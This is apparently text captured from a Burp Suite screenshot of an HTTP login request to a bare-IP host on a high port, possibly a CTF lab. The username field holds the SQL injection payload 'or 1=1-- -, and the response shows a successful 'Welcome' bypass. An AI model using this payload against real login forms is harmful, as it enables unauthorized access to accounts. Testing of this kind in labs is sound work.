 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:31754
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username=%27or+1%3D1--+-&password=
Response
Pretty Raw Hex Render
\n
Welcome, 'or 1=1-- -!
Inspector
Selection 15 (0xf)
Selected text
%27or+1%3D1--+-
Decoded from: URL encoding
'or 1=1-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2